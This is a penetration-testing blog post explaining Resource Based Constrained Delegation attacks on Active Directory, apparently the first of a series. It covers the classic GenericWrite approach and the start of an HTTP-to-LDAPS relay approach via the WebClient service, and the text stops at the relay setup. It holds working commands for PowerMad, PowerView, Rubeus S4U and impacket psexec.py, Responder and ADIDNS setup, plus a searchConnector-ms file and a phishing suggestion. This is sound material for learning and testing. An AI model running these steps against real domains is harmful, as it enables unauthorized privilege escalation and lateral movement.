June 2023 | Lachezar Uzunov, @lsecqt
In many different environments, our Pentest team finds the same common active directory related vulnerabilities over and over again. Those can often be exploited for privilege escalation and or lateral movement. This blog post is the start of a series, which presents one of these well-known publicly documented attack techniques – namely Resource Based Constrained Delegation (RBCD).
First, we’ll dive through the classical RBCD approach, which allows remote code execution on computer accounts when specific access rights are present.
Subsequently, a (from our experience) much more widespread attack technique via relaying to LDAP is shown.
1. How do RBCD attacks work?
In Active Directory (AD) delegation allows impersonating other user accounts on target computer accounts after delegation permissions for them were granted. There are mainly three types of delegation: Unconstrained, Constrained and Resource Based Constrained. While all of them could get exploited by an attacker after getting a user account with delegation rights for lateral movement, this blog will focus only on Resource Based Constrained Delegation (RBCD).
For a little background, Constrained Delegation allows an user or computer account to impersonate (act on other user’s behalf) another user for a specific service on the target machine. In the classic Constrained Delegation approach, the msDS-AllowedToDelegateTo attribute is modified on the Active Directory object which is granted with delegation rights. The official Constrained Delegation docs can be found here:
However if RBCD is configured compared to Constrained Delegation, the delegation permissions are assigned from computer account to computer account only. Also, these rights are granted over setting the msDS-AllowedToActOnBehalfOfOtherIdentity machine account attribute on the target system instead of the system/user where permissions are granted to. If this attribute of a computer account - ClientA$ - for example is modified in terms of containing another computers – ClientB$ - SID[1] plus security descriptor, then ClientB$ can impersonate any Active Directory user for ClientA$. Even though the delegation techniques have their use cases, misconfigurations can arise in all implementations, potentially leading to security vulnerabilities and unauthorized access. For example:
When a user has GenericWrite or WriteAccountRestrictions DACL (Discretionary Access Control List) or over a machine account, it’s possible to modify its object attributes. This also allows the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the target computer account to be altered, so that it contains another attacker controlled computer object. The attacker controlled computer object can afterwards impersonate any user on the target host. This is also known as the Classical Approach into RBCD Exploitation, which was initially published in the beginning of 2019 via this paper:
This action can result in code execution and therefore lateral movement. Steps on how the attack works are:
- An attacker compromises a domain user and enumerates GenericWrite DACL for the target host.
- The attacker creates his own machine account, or compromises an existing one.
- The attacker modifies the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the targeted machine account.
- The attacker requests a service ticket (TGS) for an administrative user, by utilizing the controlled machine account.

2 Classical RBCD Approach
The classical RBCD technique leverages the fact, that a user or group has been given GenericWrite permissions on another computer object. This can be abused to compromise that target computer object.
2.1 Enumeration
The easiest way to enumerate RBCD misconfigurations, is to utilize BloodHound (https://github.com/BloodHoundAD/BloodHound). After the collector data is being imported, we can execute the built-in search queries for enumerating paths between objects. One of the easiest ways to find exploitable RBCD paths, is to mark your current user (or machine account) as owned and perform the Shortest Paths from Owned Principles built-in query.

Additionally, RBCD attack paths could be found with the following custom neo4j query:
MATCH (n:User) MATCH p=allShortestPaths((n)-[r:WriteAccountRestrictions|GenericAll|GenericWrite|Owns|WriteDacl]->(m:Computer)) WHERE n.owned RETURN p
A classical RBCD misconfiguration could look like this:


Note: In both of the cases, the target must be a machine account! When there is an active GenericWrite DACL against user accounts, that’s Constrained Delegation and the exploitation differs, which is not covered here.
Additionally, if the ms-ds-machineaccountquota attribute value is bigger than 0, any domain user will have the ability to create machine accounts on their own. Otherwise, an actual machine account has to be compromised as pre-requirement for this attack.
Note: By default, the msDS-MachineAccountQuota attribute value is equal to 10, meaning that each domain user can add up to 10 machine accounts to the domain.
The msDS-MachineAccountQuota attribute can be enumerated with e.G. the PowerShell Active Directory module or via PowerView:
Get-DomainObject -Identity "dc=domain,dc=com" -Domain DOMAIN.COM -DomainController DC-IP | select ms-ds-machineaccountquota

Get-NetComputer PCNAME | Select-Object -Property name, msds-allowedtoactonbehalfofotheridentity*
The msDS-AllowedToActOnBehalfOfOtherIdentity attribute can be enumerated with PowerView:

Note: During a Penetrationtest, it is important to not corrupt the integrity of the targeted system/network. So if the attribute already has a value in it, that should urgently be noted and restored after exploitation attempts.
After all of the requirements are present and enumerated, the exploitation procedure can commence.
2.2 Exploitation
The first exploitation step is to obtain a machine account. This can be done by either compromising already present computer accounts (any Client or Server), or by creating a new one if the msDS-MachineAccountQuota attribute is greater than 0. The machine account creation can be easily performed with e.G. PowerMad (https://github.com/Kevin-Robertson/Powermad).
New-MachineAccount -MachineAccount New -Password $(ConvertTo-SecureString 'P4ssword123!' -AsPlainText -Force)

After the machine account is successfully created, the msDS-AllowedToActOnBehalfOfOtherIdentity attribute can be overwritten via PowerView https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
$sid = Get-DomainComputer -Identity New -Properties objectsid | Select -Expand objectsid$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($sid))"$SDbytes = New-Object byte[] ($SD.BinaryLength)$SD.GetBinaryForm($SDbytes,0)Get-DomainComputer -Identity target.domain.com | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}

To verify the delegation is present, the attribute can be enumerated with:
Get-DomainComputer -Identity target.domain.com | Get-DomainObject | select ‘msds-allowedtoactonbehalfofotheridentity’

After the delegation is configured, a ticket for any domain user account and protocol can be requested for the scope of the targeted host. Generally, a service like CIFS is suitable target. CIFS stands for Common Internet File System, which is a network protocol that allows systems to access and share files and directories over a network. CIFS in the very end refers to the whole SMB protocol family. A CIFS Kerberos Ticket can therefore be used for authentication over SMB. SMB authentication however can be used for lateral movement via for example Service Creation.
.\rubeus.exe hash /domain:domain.com /user:New$ /password:'P4ssword123!’
Before requesting an actual ticket, password or NTLM hash must be provided with Rubeus. The following example calculates the NTLM hash from the user’s password.
Note: If NTLM authentication is disabled, you can use the aes256 key instead!
Requesting a ticket for CIFS can be then performed with
.\rubeus.exe s4u /user:New$ /rc4:<NTLM OF MACHINE ACCOUNT’S PASSWORD> /impersonateuser:Administrator /msdsspn:CIFS/target.domain.com

After the ticket is present, various techniques could be utilized into achieving code execution and therefore, lateral movement. In our example, a ticket for the CIFS protocol was requested, meaning that lateral movement tools such as PsExec which communicate to SMB are suitable.
There also are python alternatives, like for example psexec.py from the impacket bundle.
By default, Rubeus generates Kerberos tickets in the kirbi format and they can be also output directly as base64. On the other hand, Linux systems support only the .ccache ticket format.
To properly perform lateral movement from a Linux host, the ticket must be converted from kirbi to ccache format, and imported via e.G. an environment variable.
The first step is to convert it from base64encoded kirbi format to ccache format. This can be done with ticketConverter.py:
cat ticket.b64 | base64 -d > ticketpython3 /opt/impacket/examples/ticketConverter.py ticket ticket.ccache
Then the ticket location can afterwards be set for the corresponding environment variable with:
export KRB5CCNAME=/home/kali/ticket.ccache
And finally, psexec.py can be executed with:
python3 /opt/impacket/examples/psexec.py -k -no-pass administrator@target.domain.com
The flag –k states we are using the Kerberos ticket and –no-pass is used since we don’t need to provide a password when using a ticket for authentication.

2.3 Cleanup

After exploitation, it is crucial to restore the previous state of the environment. If the psexec.py approach was used, it is important to exit the interactive shell by typing exit instead of rapidly hitting ctrl+c. By typing exit, the program is designed to delete the remotely dropped file and stopping the remotely created service, used for the lateral movement technique.
$sid = Get-DomainComputer -Identity Previous -Properties objectsid | Select -Expand objectsid$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($sid))"$SDbytes = New-Object byte[] ($SD.BinaryLength)$SD.GetBinaryForm($SDbytes,0)Get-DomainComputer -Identity target.domain.com | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Another key thing to consider, is restoring the msDS-AllowedToActOnBehalfOfOtherIdentity attribute. This can be done with:
Get-DomainComputer -Identity target.domain.com | Set-DomainObject -Clear ‘msds-allowedtoactonbehalfofotheridentity'
If the attribute was empty before exploitation, you can restore it via:

Note: Make sure to re-enumerate the attribute to ensure it is restored/removed properly.
3 WebClient Service Approach
Aside from the classical approach, there is another much more common scenario, where RBCD attacks can be performed. While the previous demo was based on misconfigured DACL between AD objects, the WebClient approach combines relaying attacks with RBCD.
Relaying is a type of Man-In-The-Middle (MITM) attack. The idea is to intercept and forward authentications from one system to other target hosts. This way, an attacker can effectively authenticate as other users or computers without knowing their password. Since different protocol authentications can be relayed for various types of attacks, in this blog we will focus only on relaying HTTP to LDAPS for an RBCD attack.
Note: The whole technique and approach was already publicly documented since at least 2021
3.1 General Explanation, Relaying SMB to LDAP is not possible, HTTP to LDAP is What is relaying and how does it work?
To get a better overview of relaying attacks, let’s briefly explain the basic NTLM relay scenario. In this scenario, the attacker is in the MITM position, forwarding the traffic between two parties (a client and a server). The client sees the attacker’s machine as the server it wants to authenticate to, while the server is seeing the attacker controlled machine as the client, who wants to authenticate. This setup allows the attacker to re-use the incoming authentication without knowing a password or anything else, and thus, perform privilege escalation or lateral movement depending on a victim’s privileges.

Note: For more detailed explanation on relaying attacks in general, you can refer to this blog
Which protocol can be relayed?
Relaying attacks can be carried out on various protocols, including SMB, LDAPS, HTTP, MSSQL and more. It is even possible to perform cross-protocol relaying attacks, but depending on the protocols some caveats needs to be addressed. For instance:

In order to relay SMB to LDAPS the following configurations must be present:
· The server must have LDAP signing and channel binding disabled.
· The client must be configured to use NTLM for authentication (A Net-NTLMv1 Hash is sent, where the MIC is missing – future blogpost will be posted about this topic).
Failing to comply with only one of the conditions leads to SMB to LDAP relaying being impossible. The following image from the already referenced @HackAndDo blog post gives a really good overview about what is possible or not:

On the other hand, relaying from HTTP to LDAPS has fewer requirements in order to be successful. The HTTP protocol is not using any message integrity checks, making it a good candidate to relay. Also, our attack scenario is possible even if the server is having LDAP signing and channel binding enabled but not required!
Why do we relay to LDAPS?
Relaying authentications to the LDAPS protocol can for example be used for modifying specific Active Directory objects, assigning permissions, setting up shadow credentials, and more. In our example, we will use HTTP authentication to automatically setup RBCD on the targeted host. The mentioned attack scenario requires:
1. Having LDAP signing on the domain’s Domain Controller(DC) not enforced (required).
2. Having LDAPS channel binding on the domain’s DC not enforced (required).
3. Access to any domain user (available credentials).
4. The msDS-MachineAccountQuota value being bigger than 0 or having at least one compromised machine account already.
5. The WebClient service running on any target client or server.
Note: During the demo, ntlmrelayx.py was used as a relaying tool.
What is the WebClient service, and why do we need it being enabled?
The WebClient service enables users to access and manage files on a web server using the WebDAV protocol.
We need this service to be enabled as a requirement to force the target performing HTTP NTLM authentication instead of the standard SMB. If it’s disabled, incoming HTTP NTLM authentications cannot be enforced with the known coercion tools. Further technical details will be explained in the exploitation part of this blog.
What is Coercion?

Coercion is a process of forcing a target computer account to authenticate to an attacker controlled system remotely over the network. The way published coercion techniques work is by using Remote Procedure Calls (RPC) to various available RPC interfaces, such as MS-RPRN, MS-EFSR, MS-FSRVP and more.
For example, SpoolSample is forcing an authentication through MS-RPRN by calling the RpcRemoteFindFirstPrinterChangeNotificationExRPC endpoint and specifying a remote location for the pszLocalMachine parameter.
Some handy coercion tools are:
- PetitPotam: https://github.com/topotam/PetitPotam
- SpoolSample: https://github.com/leechristensen/SpoolSample
- Coercer: https://github.com/p0dalirius/Coercer

Note: During the demo, PetitPotam was used as a coercion tool.
What is the attack workflow?
The way our attack flow works is as follows:
- The attacker utilizes already compromised credentials to trigger an authentication from a WebClient-enabled host.
- The attacker relays the authentication to the LDAPS server (DC) to perform object manipulation (setting up RBCD)
- The attacker requests a Kerberos ticket for any administrative user on the target system.
- The target system is compromised over this administrative Kerberos ticket.

3.2 Checking for LDAP Signing and Channel Binding
The first step before conducting an attack is to determine whether the current LDAPS configuration allows relaying attacks. This can be enumerated by querying the DC with one of the following tools:
- SharpLdapRelayScan - https://github.com/klezVirus/SharpLdapRelayScan
- LdapSignCheck - https://github.com/cube0x0/LdapSignCheck
- CrackMapExec - https://github.com/Porchetta-Industries/CrackMapExec
- LdapRelayScan - https://github.com/zyn3rgy/LdapRelayScan

Note During the demo LdapRelayScan was used
Enumerating the LDAPS configuration with LdapRelayScan
python3 LdapRelayScan.py –dc-ip IP
Note: The vulnerability itself is about the fact that the AD configuration is allowing relaying attacks, not that the WebClient service is enabled on hosts.
3.3 Searching for already enabled WebClient services
Often, client networks tend to have the WebClient service enabled on multiple hosts. Since manual enumeration of the WebClient services across the network can be time-consuming, there are automated tools for the job, such as: WebClient service scanner.
The tool generally works by performing SMB authentication towards scoped hosts and checking for a specific named pipe being present, which indicates that the WebClient service is running.

Based on the tool’s documentation, the syntax is:
webclientservicescanner domain/user:password@ip/subnet

If LDAPS signing and channel binding are not enforced (required), all systems enumerated to have the WebClient service running are vulnerable and can be compromised.
3.4 Enabling the WebClient service remotely or locally
The following two subchapters will describe a technique on how to enable the WebClient Service on target systems remotely or locally for either remote code execution or privilege escalation.
3.4.1 Remotely enabling it via searchConnector-ms files
There are cases where the WebClient service is initially disabled, but is automatically enabled in some cases. One known technique to enable it remotely is the use of searchConnector-ms files. Upon placing such a file in a commonly browsed network share, anyone who navigates to the share itself, will have the WebClient service started on their local computer afterwards.
So enabling the service can unfortunately not be done remotely for specific targets, without having code execution, but instead we need to regularly check the client network for new workstations having the service enabled after browsing the share. This technique could also be combined with phishing, such as sending an E-Mail to an administrator to check a specific internal network share for reason x. If the victim clicks the link to our share, the WebClient service will get enabled.
You can dive deeper into searchConnector-ms files in the official Microsoft Docs: https://learn.microsoft.com/en-us/windows/win32/search/search-sconn-desc-schema-entry.
<?xml version="1.0" encoding="UTF-8"?><searchConnectorDescription xmlns="http://schemas.microsoft.com/windows/2009/searchConnector"><description>Microsoft Outlook</description><isSearchOnlyItem>true</isSearchOnlyItem><includeInStartMenuScope>true</includeInStartMenuScope><templateInfo><folderType>{91475FE5-586B-4EBA-8D75-D17434B8CDF6}</folderType></templateInfo><simpleLocation><url>mapi://{S-1-5-21-2127521184-1604012920-1887927527-2779359}/</url></simpleLocation></searchConnectorDescription>
A sample searchConnector-ms file which enabled the WebClient service when browsing the directory looks like this:
Note: This technique is not new, since it was already published in various blogs like https://www.thehacker.recipes/ad/movement/mitm-and-coerced-authentications/webclient:
searchConnector-ms files must be handled with extra caution since they can leave the environment vulnerable, if the previous conditions are met. They can also be counted as an Indicator of Compromise (IOC), so it is important to perform regular checks for such files as well as clean them up when finished with the exploitation and pentesting activities.
3.4.2 Locally enabling it programmatically
If you got a low privileged user on any workstation, you will not be able to just start the Webclient service, as low privileged users cannot do that.
However, it is possible to enable the WebClient service programmatically. This exemplary C# code is using an ETW service Trigger Event to start the WebClient service.

Enabling the WebClient service programmatically in combination with the LDAP configurations mentioned can therefore be abused for privilege escalation on any workstation. After enabling the WebClient service, the exploitation in terms of Coercion and RBCD configuration can be done such as mentioned in the next chapter.
3.5 Exploitation – Combining the Pieces Architecture
For this demo let’s consider the following architecture:
- DC 2019 (LDAP signing and channel binding disabled).
- Windows 10 Client01 with compromised user on it.
- Windows 10 Client02 as a target.
- Kali Linux (on the same network)

I used GetWebDavStatus to showcase on how to enumerate active WebClient instances. In the current scenario, both Windows clients were having the WebClient service running:

Note: For exploitation, it is not necessary for both machines to have the WebClient service running, but rather the one that will be coerced - Client01 in this case. If we had only low privileges on Client01, we could – however - still escalate privileges over the technique.
Setup
Depending on whether the Kali Linux machine is connected to the same network as the target or not, specific configurations must be applied.
Case 1: Kali is on the same network as the target.


In this scenario, Responder will be used to respond to LLMNR/NBT-NS requests.
To setup Responder, it is enough to disable the SMB and HTTP servers from /usr/share/responder/Responder.conf. The SMB and HTTP servers will be started from ntlmrelayx.py later instead.
Note: If the Kali Linux machine is in another subnet than our target systems, the targets will not be able to resolve its IP address with this approach.
After running Responder, note the Responder Machine Name record for later. It is also important to run Responder as root using sudo, since the network level operations require administrative permissions over the sockets.
sudo responder -I eth0
The –I flag specifies, on which network interface Responder will listen. Adjust the flag based on your network configuration.

Case 2: Kali is NOT on the same network as the target.
In this scenario, Active Directory Integrated DNS (ADIDNS) nodes can be created. The idea is to create an ADIDNS records ourselves, so that the target can resolve the Kali Linux machine, even though it is on a completely different network. While most of the DNS records are harmless, the wildcard (*) record can corrupt the integrity of the environment, and thus must be treated with extreme caution. In a default Active Directory configuration, any low privileged domain user can create new ADIDNS nodes.
New-ADIDNSNode –Tombstone –Verbose –Node NAME -Data “Kali IP”
Adding ADIDNS records can be performed with PowerMad. The Tombstone flag is crucial since it allows the ADIDNS records to be deleted from the user who originally created them. Skipping this flag will configure the records to be removable only by DNS Admins group members.

Remove-ADIDNSNode –Node NAME
The remove the created ADIDNS node (for later cleanup), the PowerMad function Remove-ADIDNSNode can be used:

Setting up the relay
